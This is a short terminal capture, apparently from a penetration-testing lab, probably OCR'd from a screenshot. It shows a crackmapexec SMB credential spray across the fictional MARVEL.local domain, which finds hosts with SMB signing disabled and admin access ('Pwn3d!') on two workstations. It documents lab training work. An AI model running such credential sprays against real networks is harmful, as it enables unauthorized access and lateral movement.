 (kali㉿kali)-[~]
$ crackmapexec smb 10.0.0.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:M
ARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.225 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MA
RVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.0.225 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1